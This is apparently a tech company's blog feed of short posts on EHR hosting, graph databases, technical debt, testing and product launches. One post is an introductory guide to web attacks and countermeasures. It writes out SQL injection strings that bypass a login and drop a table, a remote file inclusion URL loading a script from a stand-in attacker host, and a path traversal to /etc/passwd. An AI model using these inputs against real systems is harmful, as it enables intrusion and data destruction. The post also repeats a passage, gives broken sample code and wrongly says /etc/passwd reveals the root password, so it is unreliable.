Digital Health records – An Ocean of data with uncertainties. Running large Electronic Health data workloads with EPIC EHR on Azure – A template for #digitalhealth driven healthcare organizations.
In their #digitaltransformation journey, large hospitals and health systems primarily use epic software in the U.S. to store, access, organize, and share electronic health records. More than 305 million patients have a current electronic record in Epic. Healthcare providers use Epic because it provides personalized and detailed healthcare records with significantly reduced errors.
EPIC software uses Cache, which has evolved from 1970s as a robust data system that could have any combination of tens of thousands of data points, from medications to past surgeries. Caché makes quick work of this broad yet sparse data set faster and more reliably than other databases.
For the techies, Caché is a high-performance Object Database — with Relational Access.
Azure Large Instances are dedicated large compute instances without a virtualization layer and complete control over the OS to serve several high-value, mission-critical applications. It offers high-performance storage appropriate to the application without wasting capacity.
#microsoftazure has taken this powerful combination of EPIC EHR on Azure Large Instances to serve Large data workloads as a package. It would be interesting to see after this implementation on how this solution shapes up for the #healthcare sector where companies always swim and dive on this EHR data ocean with threats of security and compliance like sharks.
P.S: Microsoft’s announcement regarding this on the comments.
Read More

Ysquare Technology
31/08/2023

Creative Corner
Are you missing your mornings mentally? Imagination is the sunrise of the Innovation world especially in the #technology world.
The day when you wake up at 5 am fresh in the morning and start your day, the moment you step out, you would see there is nature to love, peace and calm in your environment and there will be fresh hopes blooming in every creature around the world. 🌅
💡 A creative team is like a fresh morning, where you can see the ground level problem from the actual users that you can fall in love with, there will be peace and calmness as every mind is valued and every thought is brought to the table and especially there will be fresh hopes and thoughts across every team member to drive upon a new solution.
In any #digitaltransformation or product development services journey, the time given to business analysis, solution design and prototyping is like the time spent on your mornings where you would be relatively fresh enough in exploring the problem statements with peace and hopes.
Our #creativeteam – “Creative Corner” as we say at our office is one of the most happening spots. Refreshing and Energetic! 💥
Read More

Ysquare Technology
31/08/2023

Running through your linkedin feed?
Running through your linkedin feed? Looking to add a new connection? Searching for your new prospect’s profile? About to post your thoughts?
🤔 Have you thought what happens next when you execute any of the above? Yes behind the scenes, there is a huge Giant masterful database system called LIquid – The LinkedIn’s in-house graph database.
🌐 #linkedin has built a digital representation of a global economy called the LinkedIn Economic Graph which is a combination of 950M members, 65M companies & 41K Skills etc. The way these huge amount of entities are connected forms the Knowledge Graph. These connections help us understand the relationships between each entity in a logical way.
📶 LIquid as a database automates the indexing and real-time access of all connections to other members, skills, companies, positions, jobs, events, groups, etc. This knowledge graph is massive, with 270 billion edges and growing. As more people join and make new connections, the number of edges increases. Currently, the system handles a workload of 2 million queries per second, and it is expected to double in the next 18 months.
❄ Graphs are a view of the world where the most important aspects are the relationships between entities. In a graph database, all the connections between the data are already built in, so you can easily explore and expand your understanding of the relationships between different pieces of information, making it easier to navigate complex networks.
Exciting to read through how such technology masterpieces are built iteratively.
P.S: Detailed information in the comments on how the whole LIquid database works.
Read More

Ysquare Technology
31/08/2023

Kids play room – Code Chaos Room !
It was fun matching with a real life example and coming out with processes for one of the most troublesome problems in our field, #technicaldebt.
This approach helped us to understand the impact, relate to the context better and motivates us towards the right outcomes. One thing, we understood very clearly, the same kids who messed up your homes, when put up at the classroom with enough process and control factors can be totally different. They learn together, sing together and even work together in tandem. 🎉
So Educate, Automate and Enforce your team and process to keep in control of your technical debts. Happy Coding! 👩💻
Read More

Ysquare Technology
31/08/2023

Struggling with Technical Debt
What the hell is happening here? This is how a tired mom reacts when she opens up her kids room messed up completely. Same would have happened for every #techleader when they suddenly audit or review a code worked upon by any team with characters as below.
1. No clue Newbie – A NEW team member with inappropriate experience or product knowledge. 🙍♂️
2. Piteous Participant – A poor inefficient trier who puts in lot of effort but in turn messes up things MORE. 🙇♂️
3. Talking Tom – A flamboyant speaker who talks about every new stuff in the world but ONLY talks. 💁♂️
4. Isolated Individual – A sole striker who is highly focused at his SELF work but not bothered about anything around him.🧘♀️”Code to Chaos” – What is called as Tech debt in the modern world. Struggling with it? 😰
We give you some suggestions to handle them. Look for tomorrow’s post for simple and effective #techdebt resolutions.
P.S: In the comments, Do share your experiences with above characters becoming a nightmare in your #coding journey.
Read More

Ysquare Technology
31/08/2023

Happy Teachers Day!!
Teacher – A persona in our lives always to be remembered and cherished.Remembering every teacher who transformed our minds and shaped our careers.
Happy Teachers Day!!
Read More

Ysquare Technology
31/08/2023

How to come out from a mindset of trying out too many things?
An Entrepreneur’s mind is like a person entering into a buffet with the FREEDOM to choose anything but a CONFUSION on how to go about it.
🎲 Mindset of Trying out constitutes a buffet totally.This is where many fail to attain a satisfied meal.Decision making is complicated with too many choices.
Especially #entrepreneurs in the digital world suffer from this problem a lot.
3 simple stuff that can get you out of this maze.
⏱ TIME is a crucial factor in a buffet streamlining you to plan your meal. Same way, Have a time clock running in your mind to meet your goals.
🔢 CATEGORIZE is another factor to drive what you want in your meal. Same way, Narrow down your options into categories and filter them.
💗 ABSORB is being like, have more of what you like more in your meal. Same way, Go deep into what works for you while you try out options.
P.S: Tips on how to go about choosing #technology options. Stay Tuned.
Read More

Ysquare Technology
31/08/2023

What’s there in a name change?
What’s there in a name change?
* Google Search Engine was once named as BackRub.
* Amazon book store was once named as Cadabra.
* MongoDB Database was once named as 10gen.
* Tinder app was once named as Matchbox.
* Accenture was once named as Anderson Consulting.
* In my personal experience, iGATE to Capgemini.
and there are many more.. Just like in the political world, name change has been an impactful stuff in the technology world. 📱Right from changing your variable names to a product brand name, there are impacts at different levels.Be mindful of what level the impact is and then proceed.
Yes, of course “Change is the only constant in life”. As long as it is sensible!
Read More

Ysquare Technology
31/08/2023

How to set up a mini R&D team for your company?
R&D – Research & Development. Many Businesses say, I run a hospital, I run a Freight Forwarding company, I run a Hotel business,Why do I need a technology R & D? (Or) In most of the companies, the founders become the R & D team. 🌟
* Research & Development is not only meant for new scientific inventions.
* It is to understand the existing process and discover what actually works.
* A business is itself a continuous exploration until you find what works.
* Ideas & Processes that work for some one might not work for you.
* Technology systems grow old and outdate faster than you expect.
So How to do it? Start simple.
👉 Find Observers in your circle, be it your client, your team, your critics.
👉 Find Whistleblowers in your circle, who would open up on problems.
👉 Find Creative people in your circle, who present problems visually.
👉 Find Innovators in your circle, who keep you updated on new stuff.
Keep working with all of them continuously as a strategist to drive new digital solution in your business.
Read More

Ysquare Technology
31/08/2023

Career- A chasing Tiger
Your professional career is also nothing less than of a chasing tiger. Yes, the day you started your career, you have met your Tiger and started to run. Your chance of survival depends upon the decision that you gonna make. If you make it right you will be successful else it will be a ride full of regrets.
Imagine you are walking deep into the jungle where you come across a Tiger face to face. You have no choice than to run and escape from getting caught into his ferocious jaws. Imagine this is a tiger who never gives up on his chase but slowly eats up your body part by part giving you many chances to escape. As you run, you start to learn different things one by one on the way like the directions of the jungle, ways & places to hide, relax, eat etc. The more you learn and utilize, the more you have chances of extending your stay in the jungle.
If you consider you will anyways lose, then you become a LAZY LOSER – People who have no hope on the future simply give up on any career path/job they choose.
If you consider you can run forever, then you become a MONOTONOUS SURVIVOR – People who do the same stuff again and again without showing any sign of growth.
If you consider you can kill the tiger, then you become a DREAMY FOOL – People who think of becoming an overnight hero but ending up nowhere.
If you consider you can run fast to a comfortable place, then you become a SMART WINNER – People who utilize their early part of their career as much as possible for success and reach a comfortable place.
This is the path that entrepreneurs and experts will take and that’s why they are having successful and noteworthy professional career.
Read More

Ysquare Technology
24/03/2022

Progressive Web Apps
The growth of the mobile app industry is humongous and it is increasing with the passage of time. Well, many of us might not have heard of Progressive Web Apps, but they are very close in changing the mobile landscape. Introduced by Google in 2015, PWAs are gaining popularity now. Let us explore more about Progressive Web Apps.
WHAT ARE PROGRESSIVE WEB APPS?
1.These are web applications that load like a regular web page or a normal website. They offer user functionalities like working offline, receive push notifications and access device hardware, which otherwise are available to only native mobile applications.
2. Fast In a research by Google, it was found that 53% of users will abandon a website if it takes 3 seconds to load or respond. Progressive web apps are fast and are able to enhance the overall performance. This will help the businesses to retain the users and improve conversions.
3. Engaging Progressive web apps remain on the user’s home screen and don’t require app store. They are able to provide full-screen experience to the users by using the web app manifest file. The web app manifest is a JSON file which is used to instruct the browser about the web application and how it should behave when installing on the user’s mobile device or desktop. The web manifest file is necessary as Chrome requires it in order to show the prompt “Add to Home Screen”.
The web app manifest also helps the users control the appearance of the app and the way in which it is launched. It provides options allowing users to specify home screen icons as they wish; which page to be loaded when the app is launched, the orientation of the screen and whether to show the chrome browser or not on the screen
Read More

Ysquare Technology
11/02/2023

How Augmented reality is driving business growth in retail industry
Augmented Reality is an emerging technology and has surprised most of us with its unbelievable capabilities. It uses computer generated images with content to create an interactive environment. Most of the businesses nowadays have gone as a digital solution and every customer has become a digital customer. Reciprocating to the rise in the digitalization and more customers getting engaged in online activities, retailers are looking for ways to leverage the digital presence. This would help them drive new levels of customer engagement. One area that prominently holds significance and promises sure success is augmented reality.
With the abundant usage of social media mobile and web app solutions, customers have access to more information and opinions than before. This information is giving a completely new shape to their choices for product development services as well as their expectations for personalized retail experiences.
Read More

Ysquare Technology
08/03/2023

Web Application Exploitation techniques and its counter measures
Web Applications are mainly used commercial transactions and sensitive data transfers nowadays. Most of the web application contains security vulnerabilities which enables attacker to exploit them.SQL injection SQL injection is a technique that an attacker can use to exploit web applications that uses client input to directly execute the SQL query. Typically a SQL query may contains insert/update or select statements to push or pull data from the database. This may allow the attacker to get sensitive records, execute malicious SQL scripts. Consider this scenario of logging into a web application. In backend we will check the user name and password with SQL query and if it matches then we will allow the user to login.
Normal Scenario Username : admin Password : admin@123 Query: select * from users where name= ‘admin’ and pass=’admin@123’. But this behavior can tampered with SQL injection attack as given below. Username : admin Password : ‘or 1=1 — Query: select * from users where name= ‘admin’ and pass=’’ or 1=1 –‘ This above query now checks for an empty password, or the condition 1=1, then a valid row will be found in the users table. The first ‘ quote is used to terminate the string and ’– ‘ is used to comments the remaining portion of the query. Username : ‘ or 1=1; drop table users; — Password : Query: select * from users where name= ‘’ or 1=1; drop table users; — and pass=’’. This above query can be manipulated to drop any table. This vulnerability is very critical in financial situation where the attacker can able to change transaction, balance etc. Using this attack it is also possible to shut down the SQL server completely.Normal Scenario Username : admin Password : admin@123 Query: select * from users where name= ‘admin’ and pass=’admin@123’. But this behavior can tampered with SQL injection attack as given below. Username : admin Password : ‘or 1=1 — Query: select * from users where name= ‘admin’ and pass=’’ or 1=1 –‘ This above query now checks for an empty password, or the condition 1=1, then a valid row will be found in the users table. The first ‘ quote is used to terminate the string and ’– ‘ is used to comments the remaining portion of the query. Username : ‘ or 1=1; drop table users; — Password : Query: select * from users where name= ‘’ or 1=1; drop table users; — and pass=’’. This above query can be manipulated to drop any table. This vulnerability is very critical in financial situation where the attacker can able to change transaction, balance etc. Using this attack it is also possible to shut down the SQL server completely.
Buffer overflow attack This attack allows the attacker to overflow a memory location by allocating more data to the memory than it can actually hold. This makes the program to crash or make a way to the attacker to gain control over the control flow of the program. The buffer overflow attack is highly possible in language which allows direct manipulation of memory like C, C++. The idea of this vulnerability is simple. Consider the following example. char pass[10]; int valid = 0; if(gets(pass) != ‘Password1’) { //get user input print(‘wrong password’) }else { print(‘correct password’) valid = 1 } if(valid != 0){ print(‘root privilege given’) } Here if the user inputs password fewer than 10 characters the program will work as expected. But if the user gives more the 10 characters and even it is wrong password, there is a good chance that the remaining data will overflow to nearby memory location and change the value of ‘valid’ variable. This will make the second ‘if’ condition to pass and access will be granted even if wrong password is entered. Countermeasures: Always check the bounds of a variable before assigning it. Proper memory auditing of the program.
Cross site scripting Cross-Site Scripting an application-layer web attacks. It is achieved using client-side code injection. The attacker aims to execute malicious scripts in a web browser. There are two types of this attack. Persistent XSS Consider a web application that allows users to share posts that will be displayed on each user feed page. The application stores each posts in database. The attacker inputs malicious JavaScript code as part of the post and submits it. When other users view the attacker’s posts , the malicious code automatically executes in their browser Reflective XSS These attacks are mostly carried out by delivering a payload directly to the victim. For example, the attacker could send the victim a email with a link containing malicious JavaScript. If the victim clicks on the link, the request is passed from the victim’s browser and sent to the malicious web application. The malicious JavaScript is then reflected back to the victim’s browser, where it is executed. Countermeasures: Validating input coming from web applications in server side. Sanitizing user input. Avoid outputting data received as input directly to the browser without checking it for malicious code.
Avoid exposing SQL error messages in front end.
Validate the user input for SQL keywords before using them in query.
Parametrize the user input.
File inclusion attack Remote File Inclusion that allows the attacker to upload a custom malicious file on a website or server using a script. When a website dynamically loads a page based on the user input or based on the URL path, this attack would be carried out. A page with a URL like this example.com/index.php?page=home can be modified to example.com/index.php?page=http://hacker.com/evilscript The above request would execute content inside the script file in the server side and pulsl out the results and show it to the attacker in the web page. Sometimes we can directly get the contents of the files inside the server too. If the server is running Linux, the attacker can able to get the root password by issuing this command in script file example.com/index.php?page=../../../../../../../../etc/passwd This will display the server’s root password in the web attacker’s web page. Countermeasures: Avoid file inclusion based on search term or user input. Restrict access to sensitive information in server. Keep the server running with less privileges.
Read More

Ysquare Technology
08/12/2021

Automation testing using selenium
What is the first thought that comes to our minds when we hear the term automation? Loss of jobs, Unemployment, Robots are going to control the world, and a lot more of our vivid scientific movie imaginations.
Every office, every law firm would have hundreds of people working on this position. An entire floor would also be dedicated to the people in this position. It was a good-paying job too. Their jobs revolved around stacks and stacks of paper and loads of ink and pens. Then one day, a machine was invented which would make the people working jobless overnight.
The job was copy-writing and the machine which automated their job was Xerox machine. What copywriters took days to make copies of important documents, policies and other similar documents, the Xerox machine took minutes to complete the same job. Xerox machine automated the job of copying. Now, when we look back will we say that no the invention of the Xerox machine was wrong and humans must be again working in the copy-writing jobs. The answer is a big NO. The word that synonyms with automation is evolution.
Automation is everywhere and it is a part of evolution. So, next time when you hear the automation the first thing that should come to your mind is evolution. The jobs which are lost due to automation will evolve into different streams which will push mankind to achieve greater things.
Now, let us see how automation helps in testing. Take WhatsApp for example, Initially when Whatsapp was released it had only one feature that is to send and receive messages. After developing the feature the development team would have handed over the build to the testing team. The testing team would have tested and raised bugs and retested them. Once, the build was stable, the application would be released and we started using it. Now, a new feature of sending images and videos was implemented. Now the testing team has to test the new feature as well as the old feature of sending and receiving messages.Then a new feature called Groups was implemented. Now again the testing team will test the new feature as well as the old features. Then privacy features, bulk send, status, and so many features were introduced one after another. Now, the same testing team will test the new features and would only randomly check the old features. Why? Why would the testing team instead of testing the entire application again only tests random previous functionalities? The reason is humans, in general, are lazy. As, testing the entire application, again and again, is mundane and tiresome. This would lead to failure of the application if some of the previously implemented functions are not working. This is where automation testing comes to the rescue. With automation testing, we can automate all the regression testing part i.e, the testing of older functionalities. The most popular tool in the field of automation testing is Selenium.The latest fad in the testing community is Visual regression testing. With the help of Selenium, only the functional part of the application can be automated. But all applications are comprised of both functional and visual elements. Visual regression testing tests the Spacing, color, position of the elements on a mobile and web app solutions. A minute change in the position of an element will not be identifiable by a human eye. But, with the help of Visual regression testing, a small pixel change can be identified and fixed. It works by comparing a base image with the screen under test. The first time it runs, it takes the screenshot of the application screen and for subsequent runs, it will compare the application screen and base screen and lists out the differences. Thus automation helps in functional testing and visual testing of an application making the application error-free and increases the efficiency of the software solutions.
Read More

Ysquare Technology
08/12/2021

Software Product Launch
A Grand Wedding! It’s like a typical romantic fairy tale where the movie or tale ends in a successful marriage and no body cares what happens after that. Yes, Likewise how the actual problems/happiness begins after marriage, everything begins after a successful product launch. A successful product launch especially in software is like a grand wedding. How many teams are prepared to face the music after a launch?
How many of us are so eager to build a design rich, fully featured and highly scalable software solutions? Yes, we put in a lots of thought and effort to bring a software solutions to life. What happens after that? It’s like a typical romantic fairy tale where the movie or tale ends in a successful marriage and no body cares what happens after that. Yes, Likewise how the actual problems/happiness begins after marriage, everything begins after a successful product launch.
A successful product launch especially in software is like a grand wedding. How many teams are prepared to face the music after a launch? Yes, Teams with clear thought and precision planning for maintaining a mobile and web app solutions are the ones who could give a successful product on a longer run. Right from logging error traces to automating test cases, there are so many areas where teams need to plan during the development phase rather than sweating it out after launching a product.
Team members should be mentored to think in terms of ESTABLISHING a product rather than LAUNCHING a product. Yes there is a big difference. Unfortunately today’s start ups are more focused on launching fancy products/features where they don’t find time or thought to establish the same.Yes many best practices of software development could definitely help maintain it in a better way, but teams should know the values of best practices and how they will help the product become an established one.
PROBLEM TRACEABILITY– No product is 100% when it is launched. So fixing, enhancing, improving, migrating becomes a mandate. Tracing a problem rightly is 80% fixing it and similarly planning an improvement/enhancement/migration properly is 80% achieving it. E.g. Keep as many algorithm/flowchart kind of documents, having right traces on the code.
COMPONENT REPEATABILITY– Repeatability is every product owner’s addictive expectation. With time crunch always around, it is the only way your software solution can reach high standards with minimal effort. E.g. Building libraries and custom SDK’s.
RESOURCE CONTINUITY– Planning and setting up resources both human and non-human is very tough but continuing with the same could be even tougher. Monitoring, Reporting, Versioning, Health and Performance Reviews are to be set in place. No matter what happens, any successful product should continue to run, run and still run without break. E.g. Placing fail-overs in code and infrastructure and in teams.
PROCESS AUTOMATION– Automation is the only reason any product can grow exponentially, whether it could be process or operational activities, successful people always automate stuff they build and keep moving their focus on next items. E.g. Test case automation, Build and deployment automation etc.
PERIODIC SCALABILITY- Scalability is definitely a FAQ in any product development, but teams should be aware of when to scale what. Time Period is important in defining scale. E.g. No point in buying high config servers in first month when the business growth is linear.
Read More

Ysquare Technology
07/04/2022









“Faster results with lesser work”. ⏩🎯
Not a human thought here, This is what databases are tuned for..
Another fine analysis how we can improve NOSQL like MongoDB.🔍
In this OPTIMIZE episode, we dive deeper into indexing on MongoDB.
We take you through profiling, metrics and tips for improving your NOSQL query performance.
#digitaltransformation #databases #technology #optimization #indexing